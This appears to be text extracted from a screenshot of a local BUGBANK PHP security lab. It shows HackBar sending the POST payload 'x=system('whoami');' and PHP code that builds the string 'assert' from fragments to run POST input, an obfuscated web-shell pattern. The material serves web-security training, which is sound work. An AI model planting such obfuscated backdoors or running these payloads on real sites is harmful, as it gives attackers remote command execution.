 http://127.0.0.1/bug/1.php
127.0.0.1/bug/1.php
漏洞银行
BUGBANK
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
127.0.0.1/bug/1.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
x=system('whoami');
assert
D:\phpStudy\PHPTutorial\WWW\bug\1.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
ABC
文件夹工作区
a.php b.php c.php index.php php.ini index.php config.default.php README SQLi.py DoSQLi.py quit.php
segmentation
a.php
b.php
c.php
9 $dd = $ss[5].$ss[1].$ss[3]; //ert
10 $xx = $d.$dd; //assert
11 $xx($_POST['x']); //assert($_POST['x']);
12 */
13 function a(){
14 return 'assert';
15 }
16 a($_POST['x']);
17 echo a();
18 //assert
19
20 //echo $a,$b,$c;
PHP Hypertext Preprocessor file length : 496 lines : 21 Ln : 14 Col : 19 Sel : 6 | 1 Windows (CR LF) UTF-8
漏洞银行
BUGBANK.CN
英
20:15
2018/7/20